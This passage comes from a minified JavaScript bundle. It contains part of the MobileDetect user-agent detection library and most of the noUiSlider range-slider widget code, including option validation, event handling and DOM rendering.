|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var s,a=Object.prototype.hasOwnProperty;return o.FALLBACK_PHONE="UnknownPhone",o.FALLBACK_TABLET="UnknownTablet",o.FALLBACK_MOBILE="UnknownMobile",s="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var e,t,n,r,l,c,u=o.mobileDetectRules;for(e in u.props)if(a.call(u.props,e)){for(t=u.props[e],s(t)||(t=[t]),l=t.length,r=0;r<l;++r)n=t[r],c=n.indexOf("[VER]"),c>=0&&(n=n.substring(0,c)+"([\\w._\\+]+)"+n.substring(c+5)),t[r]=new RegExp(n,"i");u.props[e]=t}i(u.oss),i(u.phones),i(u.tablets),i(u.uas),i(u.utils),u.oss0={WindowsPhoneOS:u.oss.WindowsPhoneOS,WindowsMobileOS:u.oss.WindowsMobileOS}}(),o.findMatch=function(e,t){for(var n in e)if(a.call(e,n)&&e[n].test(t))return n;return null},o.findMatches=function(e,t){var n=[];for(var i in e)a.call(e,i)&&e[i].test(t)&&n.push(i);return n},o.getVersionStr=function(e,t){var n,i,r,s,l=o.mobileDetectRules.props;if(a.call(l,e))for(n=l[e],r=n.length,i=0;i<r;++i)if(s=n[i].exec(t),null!==s)return s[1];return null},o.getVersion=function(e,t){var n=o.getVersionStr(e,t);return n?o.prepareVersionNo(n):NaN},o.prepareVersionNo=function(e){var t;return t=e.split(/[a-z._ \/\-]/i),1===t.length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},o.isMobileFallback=function(e){return o.detectMobileBrowsers.fullPattern.test(e)||o.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},o.isTabletFallback=function(e){return o.detectMobileBrowsers.tabletPattern.test(e)},o.prepareDetectionCache=function(e,n,i){if(e.mobile===t){var s,a,l;return(a=o.findMatch(o.mobileDetectRules.tablets,n))?(e.mobile=e.tablet=a,void(e.phone=null)):(s=o.findMatch(o.mobileDetectRules.phones,n))?(e.mobile=e.phone=s,void(e.tablet=null)):void(o.isMobileFallback(n)?(l=r.isPhoneSized(i),l===t?(e.mobile=o.FALLBACK_MOBILE,e.tablet=e.phone=null):l?(e.mobile=e.phone=o.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=o.FALLBACK_TABLET,e.phone=null)):o.isTabletFallback(n)?(e.mobile=e.tablet=o.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null)}},o.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile")<=5.2,"C")},o.detectOS=function(e){return o.findMatch(o.mobileDetectRules.oss0,e)||o.findMatch(o.mobileDetectRules.oss,e)},o.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},r.prototype={constructor:r,mobile:function(){return o.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return o.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return o.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===t&&(this._cache.userAgent=o.findMatch(o.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===t&&(this._cache.userAgents=o.findMatches(o.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===t&&(this._cache.os=o.detectOS(this.ua)),this._cache.os},version:function(e){return o.getVersion(e,this.ua)},versionStr:function(e){return o.getVersionStr(e,this.ua)},is:function(t){return n(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||n(o.findMatches(o.mobileDetectRules.utils,this.ua),t)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return r.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===t&&(this._cache.grade=o.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?r.isPhoneSized=function(e){return e<0?t:o.getDeviceSmallerSide()<=e}:r.isPhoneSized=function(){},r._impl=o,r.version="1.3.6 2017-04-05",r})}(function(e){if("undefined"!=typeof t&&t.exports)return function(e){t.exports=e()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(e){window.MobileDetect=e()};throw new Error("unknown environment")}())},{}],382:[function(e,t,n){!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof n?t.exports=e():window.noUiSlider=e()}(function(){"use strict";function e(e,t){var n=document.createElement("div");return c(n,t),e.appendChild(n),n}function t(e){return e.filter(function(e){return!this[e]&&(this[e]=!0)},{})}function n(e,t){return Math.round(e/t)*t}function i(e,t){var n=e.getBoundingClientRect(),i=e.ownerDocument,r=i.documentElement,o=h();return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(o.x=0),t?n.top+o.y-r.clientTop:n.left+o.x-r.clientLeft}function r(e){return"number"==typeof e&&!isNaN(e)&&isFinite(e)}function o(e,t,n){n>0&&(c(e,t),setTimeout(function(){u(e,t)},n))}function s(e){return Math.max(Math.min(e,100),0)}function a(e){return Array.isArray(e)?e:[e]}function l(e){e=String(e);var t=e.split(".");return t.length>1?t[1].length:0}function c(e,t){e.classList?e.classList.add(t):e.className+=" "+t}function u(e,t){e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")}function d(e,t){return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)}function h(){var e=void 0!==window.pageXOffset,t="CSS1Compat"===(document.compatMode||""),n=e?window.pageXOffset:t?document.documentElement.scrollLeft:document.body.scrollLeft,i=e?window.pageYOffset:t?document.documentElement.scrollTop:document.body.scrollTop;return{x:n,y:i}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function f(e,t){return 100/(t-e)}function m(e,t){return 100*t/(e[1]-e[0])}function g(e,t){return m(e,e[0]<0?t+Math.abs(e[0]):t-e[0])}function v(e,t){return t*(e[1]-e[0])/100+e[0]}function y(e,t){for(var n=1;e>=t[n];)n+=1;return n}function b(e,t,n){if(n>=e.slice(-1)[0])return 100;var i,r,o,s,a=y(n,e);return i=e[a-1],r=e[a],o=t[a-1],s=t[a],o+g([i,r],n)/f(o,s)}function _(e,t,n){if(n>=100)return e.slice(-1)[0];var i,r,o,s,a=y(n,t);return i=e[a-1],r=e[a],o=t[a-1],s=t[a],v([i,r],(n-o)*f(o,s))}function T(e,t,i,r){if(100===r)return r;var o,s,a=y(r,e);return i?(o=e[a-1],s=e[a],r-o>(s-o)/2?s:o):t[a-1]?e[a-1]+n(r-e[a-1],t[a-1]):r}function S(e,t,n){var i;if("number"==typeof t&&(t=[t]),"[object Array]"!==Object.prototype.toString.call(t))throw new Error("noUiSlider: 'range' contains invalid value.");if(i="min"===e?0:"max"===e?100:parseFloat(e),!r(i)||!r(t[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");n.xPct.push(i),n.xVal.push(t[0]),i?n.xSteps.push(!isNaN(t[1])&&t[1]):isNaN(t[1])||(n.xSteps[0]=t[1]),n.xHighestCompleteStep.push(0)}function w(e,t,n){if(!t)return!0;n.xSteps[e]=m([n.xVal[e],n.xVal[e+1]],t)/f(n.xPct[e],n.xPct[e+1]);var i=(n.xVal[e+1]-n.xVal[e])/n.xNumSteps[e],r=Math.ceil(Number(i.toFixed(3))-1),o=n.xVal[e]+n.xNumSteps[e]*r;n.xHighestCompleteStep[e]=o}function x(e,t,n,i){this.xPct=[],this.xVal=[],this.xSteps=[i||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=t,this.direction=n;var r,o=[];for(r in e)e.hasOwnProperty(r)&&o.push([e[r],r]);for(o.length&&"object"==typeof o[0][0]?o.sort(function(e,t){return e[0][0]-t[0][0]}):o.sort(function(e,t){return e[0]-t[0]}),r=0;r<o.length;r++)S(o[r][1],o[r][0],this);for(this.xNumSteps=this.xSteps.slice(0),r=0;r<this.xNumSteps.length;r++)w(r,this.xNumSteps[r],this)}function k(e,t){if(!r(t))throw new Error("noUiSlider: 'step' is not numeric.");e.singleStep=t}function A(e,t){if("object"!=typeof t||Array.isArray(t))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===t.min||void 0===t.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(t.min===t.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");e.spectrum=new x(t,e.snap,e.dir,e.singleStep)}function C(e,t){if(t=a(t),!Array.isArray(t)||!t.length)throw new Error("noUiSlider: 'start' option is incorrect.");e.handles=t.length,e.start=t}function E(e,t){if(e.snap=t,"boolean"!=typeof t)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function P(e,t){if(e.animate=t,"boolean"!=typeof t)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function O(e,t){if(e.animationDuration=t,"number"!=typeof t)throw new Error("noUiSlider: 'animationDuration' option must be a number.")}function I(e,t){var n,i=[!1];if("lower"===t?t=[!0,!1]:"upper"===t&&(t=[!1,!0]),t===!0||t===!1){for(n=1;n<e.handles;n++)i.push(t);i.push(!1)}else{if(!Array.isArray(t)||!t.length||t.length!==e.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");i=t}e.connect=i}function M(e,t){switch(t){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function j(e,t){if(!r(t))throw new Error("noUiSlider: 'margin' option must be numeric.");if(0!==t&&(e.margin=e.spectrum.getMargin(t),!e.margin))throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function D(e,t){if(!r(t))throw new Error("noUiSlider: 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(t),!e.limit||e.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function L(e,t){if(!r(t))throw new Error("noUiSlider: 'padding' option must be numeric.");if(0!==t){if(e.padding=e.spectrum.getMargin(t),!e.padding)throw new Error("noUiSlider: 'padding' option is only supported on linear sliders.");if(e.padding<0)throw new Error("noUiSlider: 'padding' option must be a positive number.");if(e.padding>=50)throw new Error("noUiSlider: 'padding' option must be less than half the range.")}}function N(e,t){switch(t){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function H(e,t){if("string"!=typeof t)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var n=t.indexOf("tap")>=0,i=t.indexOf("drag")>=0,r=t.indexOf("fixed")>=0,o=t.indexOf("snap")>=0,s=t.indexOf("hover")>=0;if(r){if(2!==e.handles)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");j(e,e.start[1]-e.start[0])}e.events={tap:n||o,drag:i,fixed:r,snap:o,hover:s}}function R(e,t){if(t!==!1)if(t===!0){e.tooltips=[];for(var n=0;n<e.handles;n++)e.tooltips.push(!0)}else{if(e.tooltips=a(t),e.tooltips.length!==e.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")})}}function B(e,t){if(e.format=t,"function"==typeof t.to&&"function"==typeof t.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function G(e,t){if(void 0!==t&&"string"!=typeof t&&t!==!1)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");e.cssPrefix=t}function $(e,t){if(void 0!==t&&"object"!=typeof t)throw new Error("noUiSlider: 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix){e.cssClasses={};for(var n in t)t.hasOwnProperty(n)&&(e.cssClasses[n]=e.cssPrefix+t[n])}else e.cssClasses=t}function F(e,t){if(t!==!0&&t!==!1)throw new Error("noUiSlider: 'useRequestAnimationFrame' option should be true (default) or false.");e.useRequestAnimationFrame=t}function V(e){var t={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,format:U},n={step:{r:!1,t:k},start:{r:!0,t:C},connect:{r:!0,t:I},direction:{r:!0,t:N},snap:{r:!1,t:E},animate:{r:!1,t:P},animationDuration:{r:!1,t:O},range:{r:!0,t:A},orientation:{r:!1,t:M},margin:{r:!1,t:j},limit:{r:!1,t:D},padding:{r:!1,t:L},behaviour:{r:!0,t:H},format:{r:!1,t:B},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:G},cssClasses:{r:!1,t:$},useRequestAnimationFrame:{r:!1,t:F}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};Object.keys(n).forEach(function(r){if(void 0===e[r]&&void 0===i[r]){if(n[r].r)throw new Error("noUiSlider: '"+r+"' is required.");return!0}n[r].t(t,void 0===e[r]?i[r]:e[r])}),t.pips=e.pips;var r=[["left","top"],["right","bottom"]];return t.style=r[t.dir][t.ort],t.styleOposite=r[t.dir?0:1][t.ort],t}function W(n,r,l){function f(t,n){var i=e(t,r.cssClasses.origin),o=e(i,r.cssClasses.handle);return o.setAttribute("data-handle",n),0===n?c(o,r.cssClasses.handleLower):n===r.handles-1&&c(o,r.cssClasses.handleUpper),i}function m(t,n){return!!n&&e(t,r.cssClasses.connect)}function g(e,t){te=[],ne=[],ne.push(m(t,e[0]));for(var n=0;n<r.handles;n++)te.push(f(t,n)),ae[n]=n,ne.push(m(t,e[n+1]))}function v(t){c(t,r.cssClasses.target),0===r.dir?c(t,r.cssClasses.ltr):c(t,r.cssClasses.rtl),0===r.ort?c(t,r.cssClasses.horizontal):c(t,r.cssClasses.vertical),ee=e(t,r.cssClasses.base)}function y(t,n){return!!r.tooltips[n]&&e(t.firstChild,r.cssClasses.tooltip)}function b(){var e=te.map(y);Y("update",function(t,n,i){if(e[n]){var o=t[n];r.tooltips[n]!==!0&&(o=r.tooltips[n].to(i[n])),e[n].innerHTML=o}})}function _(e,t,n){if("range"===e||"steps"===e)return ce.xVal;if("count"===e){var i,r=100/(t-1),o=0;for(t=[];(i=o++*r)<=100;)t.push(i);e="positions"}return"positions"===e?t.map(function(e){return ce.fromStepping(n?ce.getStep(e):e)}):"values"===e?n?t.map(function(e){return ce.fromStepping(ce.getStep(ce.toStepping(e)))}):t:void 0}function T(e,n,i){function r(e,t){return(e+t).toFixed(7)/1}var o={},s=ce.xVal[0],a=ce.xVal[ce.xVal.length-1],l=!1,c=!1,u=0;return i=t(i.slice().sort(function(e,t){return e-t})),i[0]!==s&&(i.unshift(s),l=!0),i[i.length-1]!==a&&(i.push(a),c=!0),i.forEach(function(t,s){var a,d,h,p,f,m,g,v,y,b,_=t,T=i[s+1];if("steps"===n&&(a=ce.xNumSteps[s]),a||(a=T-_),_!==!1&&void 0!==T)for(a=Math.max(a,1e-7),d=_;d<=T;d=r(d,a)){for(p=ce.toStepping(d),f=p-u,v=f/e,y=Math.round(v),b=f/y,h=1;h<=y;h+=1)m=u+h*b,o[m.toFixed(5)]=["x",0];g=i.indexOf(d)>-1?1:"steps"===n?2:0,!s&&l&&(g=0),d===T&&c||(o[p.toFixed(5)]=[d,g]),u=p}}),o}function S(e,t,n){function i(e,t){var n=t===r.cssClasses.value,i=n?h:p,o=n?u:d;return t+" "+i[r.ort]+" "+o[e]}function o(e,t,n){return'class="'+i(n[1],t)+'" style="'+r.style+": "+e+'%"'}function s(e,i){i[1]=i[1]&&t?t(i[0],i[1]):i[1],l+="<div "+o(e,r.cssClasses.marker,i)+"></div>",i[1]&&(l+="<div "+o(e,r.cssClasses.value,i)+">"+n.to(i[0])+"</div>")}var a=document.createElement("div"),l="",u=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],d=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],h=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],p=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];return c(a,r.cssClasses.pips),c(a,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(e).forEach(function(t){s(t,e[t])}),a.innerHTML=l,a}function w(e){var t=e.mode,n=e.density||1,i=e.filter||!1,r=e.values||!1,o=e.stepped||!1,s=_(t,r,o),a=T(n,t,s),l=e.format||{to:Math.round};return oe.appendChild(S(a,i,l))}function x(){var e=ee.getBoundingClientRect(),t="offset"+["Width","Height"][r.ort];return 0===r.ort?e.width||ee[t]:e.height||ee[t]}function k(e,t,n,i){var o=function(t){return!oe.hasAttribute("disabled")&&(!d(oe,r.cssClasses.tap)&&(!!(t=A(t,i.pageOffset))&&(!(e===re.start&&void 0!==t.buttons&&t.buttons>1)&&((!i.hover||!t.buttons)&&(t.calcPoint=t.points[r.ort],void n(t,i))))))},s=[];return e.split(" ").forEach(function(e){t.addEventListener(e,o,!1),s.push([e,o])}),s}function A(e,t){e.preventDefault();var n,i,r=0===e.type.indexOf("touch"),o=0===e.type.indexOf("mouse"),s=0===e.type.indexOf("pointer");if(0===e.type.indexOf("MSPointer")&&(s=!0),r){if(e.touches.length>1)return!1;n=e.changedTouches[0].pageX,i=e.changedTouches[0].pageY}return t=t||h(),(o||s)&&(n=e.clientX+t.x,i=e.clientY+t.y),e.pageOffset=t,e.points=[n,i],e.cursor=o||s,e}function C(e){var t=e-i(ee,r.ort),n=100*t/x();return r.dir?100-n:n}function E(e){var t=100,n=!1;return te.forEach(function(i,r){if(!i.hasAttribute("disabled")){var o=Math.abs(se[r]-e);o<t&&(n=r,t=o)}}),n}function P(e,t,n,i){var r=n.slice(),o=[!e,e],s=[e,!e];i=i.slice(),e&&i.reverse(),i.length>1?i.forEach(function(e,n){var i=R(r,e,r[e]+t,o[n],s[n]);i===!1?t=0:(t=i-r[e],r[e]=i)}):o=s=[!0];var a=!1;i.forEach(function(e,i){a=F(e,n[e]+t,o[i],s[i])||a}),a&&i.forEach(function(e){O("update",e),O("slide",e)})}function O(e,t,n){Object.keys(de).forEach(function(i){var o=i.split(".")[0];e===o&&de[i].forEach(function(e){e.call(ie,ue.map(r.format.to),t,ue.slice(),n||!1,se.slice())})})}function I(e,t){"mouseout"===e.type&&"HTML"===e.target.nodeName&&null===e.relatedTarget&&j(e,t)}function M(e,t){if(navigator.appVersion.indexOf("MSIE 9")===-1&&0===e.buttons&&0!==t.buttonsProperty)return j(e,t);var n=(r.dir?-1:1)*(e.calcPoint-t.startCalcPoint),i=100*n/t.baseSize;P(n>0,i,t.locations,t.handleNumbers)}function j(e,t){le&&(u(le,r.cssClasses.active),le=!1),e.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener)),document.documentElement.noUiListeners.forEach(function(e){document.documentElement.removeEventListener(e[0],e[1])}),u(oe,r.cssClasses.drag),$(),t.handleNumbers.forEach(function(e){O("set",e),O("change",e),O("end",e)})}function D(e,t){if(1===t.handleNumbers.length){var n=te[t.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;le=n.children[0],c(le,r.cssClasses.active)}e.preventDefault(),e.stopPropagation();var i=k(re.move,document.documentElement,M,{startCalcPoint:e.calcPoint,baseSize:x(),pageOffset:e.pageOffset,handleNumbers:t.handleNumbers,buttonsProperty:e.buttons,locations:se.slice()}),o=k(re.end,document.documentElement,j,{handleNumbers:t.handleNumbers}),s=k("mouseout",document.documentElement,I,{handleNumbers:t.handleNumbers});if(document.documentElement.noUiListeners=i.concat(o,s),e.cursor){document.body.style.cursor=getComputedStyle(e.target).cursor,te.length>1&&c(oe,r.cssClasses.drag);var a=function(){return!1};document.body.noUiListener=a,document.body.addEventListener("selectstart",a,!1)}t.handleNumbers.forEach(function(e){O("start",e)})}function L(e){e.stopPropagation();var t=C(e.calcPoint),n=E(t);return n!==!1&&(r.events.snap||o(oe,r.cssClasses.tap,r.animationDuration),F(n,t,!0,!0),$(),O("slide",n,!0),O("set",n,!0),O("change",n,!0),O("update",n,!0),void(r.events.snap&&D(e,{handleNumbers:[n]})))}function N(e){var t=C(e.calcPoint),n=ce.getStep(t),i=ce.fromStepping(n);Object.keys(de).forEach(function(e){"hover"===e.split(".")[0]&&de[e].forEach(function(e){e.call(ie,i)})})}function H(e){e.fixed||te.forEach(function(e,t){k(re.start,e.children[0],D,{handleNumbers:[t]})}),e.tap&&k(re.start,ee,L,{}),e.hover&&k(re.move,ee,N,{hover:!0}),e.drag&&ne.forEach(function(t,n){if(t!==!1&&0!==n&&n!==ne.length-1){var i=te[n-1],o=te[n],s=[t];c(t,r.cssClasses.draggable),e.fixed&&(s.push(i.children[0]),s.push(o.children[0])),s.forEach(function(e){k(re.start,e,D,{handles:[i,o],handleNumbers:[n-1,n]})})}})}function R(e,t,n,i,o){return te.length>1&&(i&&t>0&&(n=Math.max(n,e[t-1]+r.margin)),o&&t<te.length-1&&(n=Math.min(n,e[t+1]-r.margin))),te.length>1&&r.limit&&(i&&t>0&&(n=Math.min(n,e[t-1]+r.limit)),o&&t<te.length-1&&(n=Math.max(n,e[t+1]-r.limit))),r.padding&&(0===t&&(n=Math.max(n,r.padding)),t===te.length-1&&(n=Math.min(n,100-r.padding))),n=ce.getStep(n),n=s(n),n!==e[t]&&n}function B(e){return e+"%"}function G(e,t){se[e]=t,ue[e]=ce.fromStepping(t);var n=function(){te[e].style[r.style]=B(t),W(e),W(e+1)};window.requestAnimationFrame&&r.useRequestAnimationFrame?window.requestAnimationFrame(n):n()}function $(){ae.forEach(function(e){var t=se[e]>50?-1:1,n=3+(te.length+t*e);te[e].childNodes[0].style.zIndex=n})}function F(e,t,n,i){return t=R(se,e,t,n,i),t!==!1&&(G(e,t),!0)}function W(e){if(ne[e]){var t=0,n=100;0!==e&&(t=se[e-1]),e!==ne.length-1&&(n=se[e]),ne[e].style[r.style]=B(t),ne[e].style[r.styleOposite]=B(100-n)}}function q(e,t){null!==e&&e!==!1&&("number"==typeof e&&(e=String(e)),e=r.format.from(e),e===!1||isNaN(e)||F(t,ce.toStepping(e),!1,!1))}function U(e,t){var n=a(e),i=void 0===se[0];t=void 0===t||!!t,n.forEach(q),r.animate&&!i&&o(oe,r.cssClasses.tap,r.animationDuration),ae.forEach(function(e){F(e,se[e],!0,!1)}),$(),ae.forEach(function(e){O("update",e),null!==n[e]&&t&&O("set",e)})}function z(e){U(r.start,e)}function K(){var e=ue.map(r.format.to);return 1===e.length?e[0]:e}function X(){for(var e in r.cssClasses)r.cssClasses.hasOwnProperty(e)&&u(oe,r.cssClasses[e]);for(;oe.firstChild;)oe.removeChild(oe.firstChild);delete oe.noUiSlider}function Q(){return se.map(function(e,t){var n=ce.getNearbySteps(e),i=ue[t],r=n.thisStep.step,o=null;r!==!1&&i+r>n.stepAfter.startValue&&(r=n.stepAfter.startValue-i),o=i>n.thisStep.startValue?n.thisStep.step:n.stepBefore.step!==!1&&i-n.stepBefore.highestStep,100===e?r=null:0===e&&(o=null);var s=ce.countStepDecimals();return null!==r&&r!==!1&&(r=Number(r.toFixed(s))),null!==o&&o!==!1&&(o=Number(o.toFixed(s))),[o,r]})}function Y(e,t){de[e]=de[e]||[],de[e].push(t),"update"===e.split(".")[0]&&te.forEach(function(e,t){O("update",t)})}function Z(e){var t=e&&e.split(".")[0],n=t&&e.substring(t.length);Object.keys(de).forEach(function(e){var i=e.split(".")[0],r=e.substring(i.length);t&&t!==i||n&&n!==r||delete de[e]})}function J(e,t){var n=K(),i=["margin","limit","padding","range","animate","snap","step","format"];i.forEach(function(t){void 0!==e[t]&&(l[t]=e[t])});var o=V(l);i.forEach(function(t){void 0!==e[t]&&(r[t]=o[t])}),o.spectrum.direction=ce.direction,ce=o.spectrum,r.margin=o.margin,r.limit=o.limit,r.padding=o.padding,se=[],U(e.start||n,t)}var ee,te,ne,ie,re=p(),oe=n,se=[],ae=[],le=!1,ce=r.spectrum,ue=[],de={};if(oe.noUiSlider)throw new Error("Slider was already initialized.");return v(oe),g(r.connect,ee),ie={destroy:X,steps:Q,on:Y,off:Z,get:K,set:U,reset:z,__moveHandles:function(e,t,n){P(e,t,se,n)},options:l,updateOptions:J,target:oe,pips:w},H(r.events),U(r.start),r.pips&&w(r.pips),r.tooltips&&b(),ie}function q(e,t){if(!e.nodeName)throw new Error("noUiSlider.create requires a single element.");var n=V(t,e),i=W(e,n,t);return e.noUiSlider=i,i}x.prototype.getMargin=function(e){var t=this.xNumSteps[0];if(t&&e/t%1!==0)throw new Error("noUiSlider: 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&m(this.xVal,e)},x.prototype.toStepping=function(e){return e=b(this.xVal,this.xPct,e)},x.prototype.fromStepping=function(e){return _(this.xVal,this.xPct,e)},x.prototype.getStep=function(e){return e=T(this.xPct,this.xSteps,this.snap,e)},x.prototype.getNearbySteps=function(e){var t=y(e,this.xPct);return{stepBefore:{startValue:this.xVal[t-2],step:this.xNumSteps[t-2],highestStep:this.xHighestCompleteStep[t-2]},thisStep:{startValue:this.xVal[t-1],step:this.xNumSteps[t-1],highestStep:this.xHighestCompleteStep[t-1]},stepAfter:{startValue:this.xVal[t-0],step:this.xNumSteps[t-0],highestStep:this.xHighestCompleteStep[t-0]}}},x.prototype.countStepDecimals=function(){var e=this.xNumSteps.map(l);return Math.max.apply(null,e)},x.prototype.convert=function(e){return this.getStep(this.toStepping(e))};var U={to:function(e){return void 